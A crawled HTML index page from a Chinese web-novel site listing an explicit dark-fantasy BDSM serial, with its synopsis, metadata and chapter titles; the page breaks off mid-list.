

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yaoguoshu.com/book/472/
body_size: 13797
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>【西幻】侍魔（SM、剧情H、重口黑暗向）_【西幻】侍魔（SM、剧情H、重口黑暗向）(拉格朗曰)_【西幻】侍魔（SM、剧情H、重口黑暗向）最新章节 - 腰果树</title>
    <meta name="keywords" content="【西幻】侍魔（SM、剧情H、重口黑暗向）,【西幻】侍魔（SM、剧情H、重口黑暗向）拉格朗曰,【西幻】侍魔（SM、剧情H、重口黑暗向）最新章节,腰果树" />
    <meta name="description" content="【西幻】侍魔（SM、剧情H、重口黑暗向）是拉格朗曰作者的最新小说，【西幻】侍魔（SM、剧情H、重口黑暗向）小说网提供【西幻】侍魔（SM、剧情H、重口黑暗向）最新章节全文免费阅读，【西幻】侍魔（SM、剧情H、重口黑暗向）下载，【西幻】侍魔（SM、剧情H、重口黑暗向）全文字更新，【西幻】侍魔（SM、剧情H、重口黑暗向）无弹窗！请关注【西幻】侍魔（SM、剧情H、重口黑暗向）吧，本站最新最快更新【西幻】侍魔（SM、剧情H、重口黑暗向）的最新章节。" />
    <link href="https://www.yaoguoshu.com/book/472/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="【西幻】侍魔（SM、剧情H、重口黑暗向）" />
    <meta property="og:description" content="    剑与魔法的大陆，被魔物寄生的少女们为求自保，委身教廷，与神官缔结主从契约，成为侍魔。剧情向，重口黑暗，升级打怪流。走心走肾，bg为主微百合。男女主结局1V1，过程有路人奸，有ntr。有男配女配H，各路配..
" />
    <meta property="og:image" content="https://img.yaoguoshu.com/image/0/472/472s.jpg" />
    <meta property="og:novel:category" content="奇幻玄幻" />
    <meta property="og:novel:author" content="拉格朗曰" />
    <meta property="og:novel:book_name" content="【西幻】侍魔（SM、剧情H、重口黑暗向）" />
    <meta property="og:novel:read_url" content="https://www.yaoguoshu.com/book/472/" />
    <meta property="og:url" content="https://www.yaoguoshu.com/book/472/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.yaoguoshu.com/modules/article/authorarticle.php?author=%E6%8B%89%E6%A0%BC%E6%9C%97%E6%9B%B0" />
    <meta property="og:novel:update_time" content='2024-12-16 15:20:40' />
    <meta property="og:novel:latest_chapter_name" content="番外永恒之绊（五十五）" />
    <meta property="og:novel:latest_chapter_url" content="https://www.yaoguoshu.com/read/472/17564557.html" />
	<script type="text/javascript" src="https://www.yaoguoshu.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.yaoguoshu.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="腰果树" class="logo">腰果树</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.yaoguoshu.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.yaoguoshu.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.yaoguoshu.com" title="腰果树">首页</a></li>
            <li><a href="https://www.yaoguoshu.com/sort/8/1.html">奇幻玄幻</a></li>
			<li class="active">【西幻】侍魔（SM、剧情H、重口黑暗向）</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">【西幻】侍魔（SM、剧情H、重口黑暗向）</h1>
				<p class="booktag">
                    <a class="red" href="https://www.yaoguoshu.com/modules/article/authorarticle.php?author=%E6%8B%89%E6%A0%BC%E6%9C%97%E6%9B%B0" target="_blank" title="作者：拉格朗曰">拉格朗曰</a>
                    <span class="blue"><script>towan('1209906')</script>万字</span>
                    <span class="blue">139552人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="【西幻】侍魔（SM、剧情H、重口黑暗向）" src="https://img.yaoguoshu.com/image/0/472/472s.jpg" title="【西幻】侍魔（SM、剧情H、重口黑暗向）" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    剑与魔法的大陆，被魔物寄生的少女们为求自保，委身教廷，与神官缔结主从契约，成为侍魔。剧情向，重口黑暗，升级打怪流。走心走肾，bg为主微百合。男女主结局1V1，过程有路人奸，有ntr。有男配女配H，各路配..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.yaoguoshu.com/read/472/17564557.html" title="番外永恒之绊（五十五）">番外永恒之绊（五十五）</a></p>
                <p class="booktime">更新时间：2024-12-16 15:20</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.yaoguoshu.com/read/472/280477.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.yaoguoshu.com/modules/article/uservote.php?id=472', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.yaoguoshu.com/modules/article/addbookcase.php?bid=472', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《【西幻】侍魔（SM、剧情H、重口黑暗向）》最新章节</h2>
			<dd><a href="https://www.yaoguoshu.com/read/472/17564557.html">番外永恒之绊（五十五）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/17338141.html">番外永恒之绊（五十四）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/16031427.html">番外永恒之绊（五十三）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15967416.html">番外永恒之绊（五十二）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15913839.html">番外永恒之绊（五十一）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15902002.html">番外永恒之绊（五十） yehua5.com</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15720946.html">番外永恒之绊（四十九）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15680737.html">番外永恒之绊（四十八）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15680736.html">番外永恒之绊（四十七）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15567766.html">番外永恒之绊（四十六）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15507766.html">番外永恒之绊（四十五）（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/15214766.html">番外永恒之绊（四十四）</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《【西幻】侍魔（SM、剧情H、重口黑暗向）》全部章节目录</h2>
				<dd><a href="https://www.yaoguoshu.com/read/472/280477.html">结契篇【你们这个教廷不对劲】第一章火刑</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280480.html">结契篇第二章同行</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280484.html">结契篇第三章教廷</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280487.html">结契篇第四章侍魔（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280492.html">结契篇第五章异变</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280494.html">结契篇第六章结契</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280500.html">结契篇第七章净魔（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280502.html">学院篇【没想到你是这样的神官大人】第八章</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280506.html">学院篇第九章训练</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280511.html">学院篇第十章清洗（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280512.html">学院篇第十一章难题</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280518.html">学院篇第十二章骚扰（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280521.html">学院篇第十三章开拓（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280525.html">学院篇第十四章密室（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280529.html">学院篇第十五章灌肠(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280533.html">学院篇第十六章品酒(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280535.html">学院篇第十七章鞭刑(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280541.html">学院篇第十八章无声(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280543.html">学院篇第十九章窒息(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280547.html">学院篇第二十章屈辱(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280551.html">学院篇第二十二章信任(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280554.html">学院篇第二十三章禁制(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280559.html">学院篇第二十四章困局(道具h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280561.html">学院篇第二十五章强迫(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280567.html">学院篇第二十七章背刺</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280569.html">学院篇第二十八章魔窟(触手h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280575.html">学院篇第三十章梦魇(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280576.html">罗塞篇第三十一章任务</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280581.html">罗塞篇第三十三章闺蜜</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280584.html">罗塞篇第三十四章分歧</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280586.html">罗塞篇第三十五章情迷</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280592.html">罗塞篇第三十六章迷药(放置)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280594.html">罗塞篇第三十七章绑架</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280600.html">罗塞篇第三十八章山贼(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280602.html">罗塞篇第三十九章解救(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280606.html">罗塞篇第四十篇散欲(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280610.html">罗塞篇第四十一章选择(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280615.html">罗塞篇第四十四章罗塞(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280619.html">罗塞篇第四十五章开悟</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280622.html">罗塞篇第四十六章初阵</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280626.html">罗塞篇第四十七章教堂</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280629.html">罗塞篇第五十章首席</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280634.html">罗塞篇第五十二章幻境</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280636.html">罗塞篇第五十三章救援</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280651.html">罗塞篇第五十五章淫虫(虐身h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280655.html">罗塞篇第五十六章失控</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280659.html">罗塞篇第五十八章圣殿</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280662.html">罗塞篇第五十九章激战</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280666.html">罗塞篇第六十章拷问 (po1⒏ υip)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280671.html">罗塞篇第六十一章黑水</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280673.html">罗塞篇第六十二章绝密</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280678.html">罗塞篇第六十三章两难</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280680.html">罗塞篇第六十四章险境</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280685.html">罗塞篇第六十五章神明</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280689.html">罗塞篇第六十六章神迹</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280692.html">罗塞篇第六十七章治疗(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280697.html">罗塞篇第六十八章失踪(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280699.html">罗塞篇第六十九章永劫</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280704.html">罗塞篇第七十章俘虏</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280706.html">罗塞篇第七十一章初拥</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280711.html">罗塞篇第七十二章密谋</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280714.html">罗塞篇第七十三章色诱(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280719.html">罗塞篇第七十四章营救(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280722.html">罗塞篇第七十五章许诺</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280726.html">罗塞篇第七十七章浮木(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280729.html">蝶变篇第七十八章回程</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280732.html">蝶变篇第七十九章主从(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280737.html">蝶变篇第八十章冰火(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280740.html">蝶变篇第八十一章囚徒(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280744.html">蝶变篇第八十二章黑血</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280748.html">蝶变篇第八十三章上课</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280753.html">蝶变篇第八十五章教学(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280756.html">蝶变篇第八十六章围困(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280760.html">蝶变篇第八十七章群奸(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280763.html">蝶变篇第八十八章融冰(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280767.html">蝶变篇第八十九章玩弄（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280772.html">蝶变篇第九十一章敌意（微h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280773.html">蝶变篇第九十二章放浪（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280778.html">蝶变篇第九十三章名字（h）</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280781.html">蝶变篇第九十四章逼问(调教微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280786.html">蝶变篇第九十五章禁闭(道具h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280790.html">蝶变篇第九十六章失魂</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280793.html">蝶变篇第九十七章回魂</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280798.html">蝶变篇第九十八章逃课</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280799.html">蝶变篇第九十九章压制(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280804.html">蝶变篇第一百章底线(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280808.html">蝶变篇第一百零一章践踏(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280811.html">蝶变篇第一百零二章教育</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280816.html">蝶变篇第一百零三章教规</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280819.html">蝶变篇第一百零四章拜师</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280822.html">蝶变篇第一百零六章纠结</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280826.html">蝶变篇第一百零七章偷腥(道具h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280829.html">蝶变篇第一百零八章臣服(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280831.html">蝶变篇第一百零九章坦白(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280835.html">蝶变篇第一百一十章绞技(调教微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280838.html">蝶变篇第一百一十一章咒印</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280842.html">蝶变篇第一百一十二章记忆</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280845.html">蝶变篇第一百一十三章档案</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280848.html">蝶变篇第一百一十四章雪国(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280850.html">蝶变篇第一百一十五章生日(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280855.html">蝶变篇第一百一十六章染血(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280858.html">蝶变篇第一百一十七章计划(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280861.html">蝶变篇第一百一十八章盛宴(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280865.html">蝶变第第一百一十九章逃亡(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280869.html">蝶变篇第一百二十章破灭</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280873.html">蝶变篇第一百二十一章血宴(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280876.html">蝶变篇第一百二十二章肉欲(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280879.html">蝶变篇第一百二十三章伤口(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280882.html">蝶变篇第一百二十四章表演(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280886.html">蝶变篇第一百二十五章陷阱</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280888.html">蝶变篇第一百二十六章对决</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280893.html">蝶变篇第一百二十七章魔化</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280895.html">蝶变篇第一百二十八章惩戒</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280900.html">惊雷篇第一百二十九章助教</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280902.html">惊雷篇第一百三十章旅程(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280905.html">惊雷篇第一百三十一章噩耗</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280909.html">惊雷篇第一百三十二章会合</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280913.html">惊雷篇第一百三十三章初遇</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280917.html">惊雷篇第一百三十四章搭档</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280919.html">惊雷篇第一百三十五章合作</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280925.html">惊雷篇第一百二十七章色欲(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280927.html">惊雷篇第一百三十八章掌控(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280932.html">惊雷篇第一百三十九章烛火</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280935.html">惊雷篇第一百四十章异物(道具h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280940.html">惊雷篇第一百四十一章送别(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280943.html">惊雷篇第一百四十二章占有(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280948.html">番外蜉蝣梦(一)(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280950.html">惊雷篇第一百四十三章古堡</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280954.html">惊雷篇第一百四十四章死斗</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280958.html">惊雷篇第一百四十五章征服(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280961.html">惊雷篇第一百四十六章复仇</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280965.html">惊雷篇第一百四十七章真相</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280968.html">番外蜉蝣梦(二)(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280974.html">惊雷篇第一百四十八章魔藤</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280976.html">惊雷篇第一百四十九章丸吞(触手h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280981.html">惊雷篇第一百五十章迷失(触手h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280983.html">惊雷篇第一百五十一章淫毒(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280989.html">惊雷篇第一百五十二章骨魔</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280992.html">番外蜉蝣梦(三)(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280996.html">惊雷篇第一百五十三章争斗</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/280999.html">惊雷篇第一百五十四章赌徒</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281004.html">惊雷篇第一百五十五章反噬</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281007.html">惊雷篇第一有五十六章共鸣(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281009.html">惊雷篇第一百五十七章魔女</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281015.html">惊雷篇第一百五十八章交付(百合h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281017.html">惊雷篇第一百五十九章主教</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281023.html">惊雷篇第一百六十章维护</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281025.html">番外蜉蝣梦(四)(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281030.html">惊雷篇第一百六十一章山道</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281032.html">惊雷篇第一百六十二章死缠</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281035.html">惊雷篇第一百六十三章杀人</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281040.html">惊雷篇第一百六十四章婚礼(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281042.html">惊雷篇第一百六十五章当众(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281048.html">惊雷篇第一百六十六章淫乱(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281049.html">番外蜉蝣梦(五)(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281055.html">番外蜉蝣梦(六)(完结)(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281057.html">惊雷篇第一百六十七章清醒(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281062.html">惊雷篇第一百六十八章抢亲(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281065.html">惊雷篇第一百六十九章梦境(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281069.html">惊雷篇第一百七十章隐形</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281073.html">惊雷篇第一百七十一章掩护</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281077.html">惊雷篇第一百七十二章旧仇(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281081.html">惊雷篇第一百七十三章石子(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281084.html">惊雷篇第一百七十五章叛变</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281088.html">番外治疗师(一)(乔艾平行结局)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281093.html">番外治疗师(二)(乔艾平行结局)(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281096.html">番外治疗师(三)(乔艾平行结局)(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281099.html">番外治疗师(四)(乔艾平行结局)(完)(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281104.html">惊雷篇第一百七十六章被俘(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281106.html">惊雷篇第一百七十七章释放(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281112.html">惊雷篇第一百七十八章恩怨(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281114.html">惊雷篇第一百七十九章诱饵(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281118.html">惊雷篇第一百八十章白马(人外h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281123.html">惊雷篇第一百八十一章宣战(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281126.html">惊雷篇第一百八十二章御魔</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281130.html">惊雷篇第一百八十三章混战(微人外h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281134.html">惊雷篇第一百八十四章御梦(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281138.html">惊雷篇第一百八十五章蝼蚁(h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281142.html">猎魔篇第一百八十八章袒护</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281146.html">猎魔篇第一百八十九章娇纵(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281148.html">猎魔篇第一百九十章极乐(调教h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281154.html">猎魔篇第一百九十一章白猫(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281156.html">猎魔篇第一百九十三章种子</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281160.html">猎魔篇第一百九十四章回报</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281165.html">猎魔篇第一百九十五章黑疫</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281167.html">猎魔篇第一百九十六章野兽(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281173.html">猎魔篇第一百九十八章规定(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281176.html">猎魔篇第一百九十九章审判(微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281180.html">猎魔篇第二百章高潮(人外h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281184.html">猎魔篇第二百零一章天堂(人外微h)</a></dd><dd><a href="https://www.yaoguoshu.com/read/472/281187.html">猎魔篇第二百零二章播种(h)</a></dd><dd><a 